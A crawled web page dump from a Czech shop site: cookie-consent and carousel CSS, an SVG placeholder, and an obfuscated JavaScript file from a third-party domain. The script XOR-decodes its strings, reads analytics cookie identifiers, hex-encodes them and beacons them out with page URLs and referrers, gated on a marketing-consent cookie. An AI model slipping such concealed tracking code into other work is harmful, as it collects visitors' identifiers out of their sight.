32px;background-color:#F4F4F4;font-weight:bold;border-top-right-radius:5px;border-top-left-radius:5px;border:none}.mc__i-title:hover{text-decoration:underline}.mc__i-title:focus{outline:0}.mc__i-title:before{position:absolute;left:15px;top:50%;content:"";border:solid #333;border-width:0 2px 2px 0;padding:3px;transform:translateY(-50%) rotate(45deg);margin-right:15px}.mc__i-switch{position:absolute;top:0;right:0;bottom:0;width:56px;display:inline-block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}.mc__i-input{display:none}.mc__i-label{position:absolute;display:flex;align-items:center;top:0;right:0;left:0;bottom:0;margin-bottom:0;padding:0 10px;cursor:pointer;vertical-align:middle;-webkit-tap-highlight-color:transparent;transform:translate3d(0, 0, 0)}.mc__i-label--ro{cursor:not-allowed;opacity:.4}.mc__i-label:before{content:"";position:relative;vertical-align:middle;width:100%;height:22px;display:inline-block;background-color:#FFF;border:1px solid #e3e3e3;border-radius:10px;transition:background .2s ease}.mc__i-label span{position:absolute;top:calc(50% - 8px);left:13px;width:16px;height:16px;display:inline-block;background:#646464;border-radius:100%;transition:all .2s ease}.mc__i-label span:before{content:"";position:absolute;display:block;margin:-18px;width:56px;height:56px;background:rgba(34,139,34,0.5);border-radius:50%;transform:scale(0);opacity:1;pointer-events:none}.mc__i-input[type="checkbox"]:checked ~ .mc__i-label:before{background:#228B22;border:none}.mc__i-input[type="checkbox"]:checked ~ .mc__i-label span{background:#FFF;transform:translateX(15px);transition:all 0.2s cubic-bezier(0.8, 0.4, 0.3, 1.25),background 0.15s ease}.mc__i-input[type="checkbox"]:checked ~ .mc__i-label span:before{transform:scale(1);opacity:0;transition:all .4s ease}.mc__i-desc{display:none;padding:0 14px 14px 14px;font-size:14px}.mc__i-desc--open{display:block}.mc__footer{display:flex;padding:0 1.5rem 1.5rem 1.5rem;flex-direction:column}@media (min-width: 576px){.mc__footer{flex-direction:row}}.carouselWrapper{position:relative;margin-bottom:2em;background-color:white}.carouselWrapper h2{position:absolute;color:#333;font-weight:400;padding-top:0;font-size:24px;top:-1.66667em;left:0.625em}.carouselWrapper h2:after{background-color:#29265E}.owl-item .tiles{border:none;padding-bottom:0}.owl-item .tiles .priceContent{padding-bottom:0}.owl-item.active .tiles:before{position:absolute;z-index:30;content:" ";right:-2px;width:2px;height:100%;background-color:#e6e6e6}.owl-carousel .owl-nav{position:absolute;top:calc(50% - 15px);left:0;width:100%}.owl-carousel .owl-prev{position:absolute;left:0}@media (min-width: 768px){.owl-carousel .owl-prev{margin-left:-0.625em}}.owl-carousel .owl-next{position:absolute;right:0}@media (min-width: 768px){.owl-carousel .owl-next{margin-right:-0.625em}}.owl-carousel .owl-dots{position:absolute;bottom:-40px;left:50%;transform:translateX(-50%)}.carouselBrand a{display:block;width:100%;text-align:center}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-theme .owl-nav{-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#fff;font-size:20px;padding:2px 10px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px;border:none}.owl-theme .owl-nav [class*='owl-']:hover{background:#C7C7C7;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:0;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px;box-shadow:0 1px 2px rgba(0,0,0,0.4) inset}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#29265E}.autocomplete-suggestions{position:absolute;display:none;z-index:9999;padding-bottom:1rem;max-height:calc(100vh - 160px);overflow:hidden;overflow-y:auto;box-sizing:border-box;cursor:default;border-top:0;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.2)}@media (min-width: 992px){.autocomplete-suggestions{max-height:calc(100vh - 210px);width:570px !important}}.autocomplete-category{position:relative;font-size:14px;padding:14px 16px 4px 16px;white-space:nowrap}.autocomplete-category .autocomplete-item__name{background-color:white;padding-right:.75rem}.autocomplete-category:after{position:absolute;content:"";z-index:-1;top:66%;height:1px;width:100%;background-color:#ededed}.autocomplete-item{display:flex;align-items:center;font-size:14px;color:#333;padding:5px 10px 5px 6px}@media (min-width: 992px){.autocomplete-item{padding:5px 16px 5px 12px}}.autocomplete-item:hover{cursor:pointer}.autocomplete-item:hover .autocomplete-item__name{text-decoration:underline}.autocomplete-item b{font-weight:700}.autocomplete-item.selected{background-color:#f5f5f5}.autocomplete-item__content{display:flex;flex:auto;justify-content:space-between}.autocomplete-item__name{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:2}.autocomplete-item__img{flex:0 0 40px}.autocomplete-item__price{font-weight:700;color:#e42126;white-space:nowrap;padding-left:.25rem}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hriste-bonita.cz/images/preload-16-9.svg
body_size: 700
content:
<svg xmlns="http://www.w3.org/2000/svg" width="320" height="180" viewBox="0 0 320 180"><path fill="#E6E6E6" d="M157 115.45a20.14 20.14 0 01-20.16-20.09c0-11.08 9.04-20.09 20.16-20.09s20.16 9.01 20.16 20.09A20.14 20.14 0 01157 115.45zm0-34.82c-8.15 0-14.78 6.61-14.78 14.73a14.77 14.77 0 0029.56 0c0-8.12-6.63-14.73-14.78-14.73zm-5.37 14.73a5.38 5.38 0 015.38-5.36 2.7 2.7 0 002.69-2.68 2.7 2.7 0 00-2.69-2.68c-5.93 0-10.75 4.8-10.75 10.71a2.7 2.7 0 002.69 2.68 2.68 2.68 0 002.68-2.67zm16.84-37.5c.55 0 1.06.35 1.26.87l3.71 9.84h18.49a2.7 2.7 0 012.69 2.68v48.21a2.7 2.7 0 01-2.69 2.68h-69.87a2.7 2.7 0 01-2.69-2.68V71.25a2.7 2.7 0 012.69-2.68h18.51l3.38-8.97a2.69 2.69 0 012.52-1.74h22m0-5.36h-22a8.05 8.05 0 00-7.54 5.21l-2.08 5.51h-14.78a8.05 8.05 0 00-8.06 8.04v48.21a8.05 8.05 0 008.06 8.04h69.87c4.45 0 8.06-3.6 8.06-8.04V71.25a8.05 8.05 0 00-8.06-8.04h-14.78l-2.4-6.36a6.69 6.69 0 00-6.29-4.35z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://394424.com/nf51GERC/5PNEKjG2/app.js
body_size: 4161
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="nf51GERC5PNEKjG2",V=J("IgNUVT4"),ta=J("HANSWDQxNzFxNS8hAA8+");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="NSpQUCM8D2N2PzspL0opXRpGWV4mIXIPUDEqPGsdLkYGRl5UPmV3MBlwAiAqDj4SBxUVUCs3NyJRKW4pJAsjVwpGQlgzLXIoUCluYDhEZ2ICA1RCImUxK1AzJWU/AiZGThJdVGcJNyJRKW4PKhwmYQ0UXEEzZSEtXCA+ID9KLkFOAlBBKyorJlFwISsnE2ddAAVQHw";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("DQlaWi4gDSBaPj0gJR4YXQwSVFgpIDY")]=!!m,c[J("DQlaWi4gDSBaPj0gJR4YXgsQUF0")]={name:y,value:y?u(y):null},c[J("DQlaWi4gDSBaPj0gJR4YUw0FUEEzIDY")]=
{name:M,value:M?u(M):null},c[J("DQlaWi4gDSBaPj0gJR4YXw8SVlk")]=W,c[J("DQlaWi4gDSBaPj0gJR4YWQsf")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("HRJURTI2")]=l,d[J("GxZRUDMgNg")]=c,d[J("Cx5FWDUgIQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("HgdSVDEsNzQ")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("DQlaWi4gIQ")){m||(m=!0===c[k][1]);return}}k=(m?J("BhJBQTR/fWxBfiIgKg4+HA0JWB4L"):J("BhJBQTR/fWxWJGApLgsjS0AFWlxoCQ"))+"?"+J("BQ")+"="+K+"&"+J("Cg")+
"="+a+"&"+J("HQ")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("GhRUXzQpMzdQfikqJA0rVxsVUEMkKjw3UD46aygFKg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("DQUbUy4rNSkbMyEo")||P===J("GQNXUiYmOiYbNyEqLAYiRx0DR1IoKyYmWyRgJiQH")||P.slice(0,5)===J("WVIbB2k"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("Ag")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("HA")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("Cw")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("AgNUVT4aPS5cJBEwKg")])try{var ia=u(J("MQFU"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("CQ")+"="+F(a)}}catch(H){}if(!g[J("AgNUVT4aPS5cJBEjKQk")]){try{var ka=u(J("MQBXUg"));ka&&
(k+="&"+J("CAU")+"="+F(ka))}catch(H){}try{var la=u(J("MQBXQQ"));la&&(k+="&"+J("CBY")+"="+F(la))}catch(H){}}}}k+="&"+J("AAU")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("Vw")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("MQpQUCM8"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="COOKIES_SETTING",M=""||y,X="",W="\"MARKETING\":true",ra=null,ba=J("ARZBfjIx"),ca=J("BxV6QTMgNgxAJA"),da=J("CQNBcigqOSpQIx0xKh4yQQ"),T=J("AgNUVT4aISZGIycqJTUuVg"),ha=J("AgNUVT4aPTNBDyEwPw"),R=J("AgNUVT4aJiJXDych"),L=J("AgNUVT4aJiJXDych"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="NSpQUCM8D2NhIi8mIAMpVU4PWxEzLTswFTI8KjwZIkBOD0YRNDE9M0U1KmtrODJcTipQUCM8fCxFJAEwP0IhUwIVUBhnMT1jUD4vJycPZ1saSA";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="NSpQUCM8D2N2PyEuIg80EgYHRhElIDctFTEiKSQdIlZA",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="NSpQUCM8D2N2PyEuIg80EgAJQREmKT4sQjUqaWsdJlsaD1tWZyM9MRUkJiBrHzRXHEFGESQqPDBQPjpr",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="NSpQUCM8D2N2PyEuIg80EgYHRhElIDctFTEiKSQdIlZA";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="AgNUVT4aJjFUMyUaIA8+";ca="AgNUVT4aJjFUMyUaIA8+QQ";da="AgNUVT4aPTNBDyEwPw";z="AgNUVT4aPTNBDycr";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("DwVBWDEg")]=K,a[J("BgdZRSIh")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
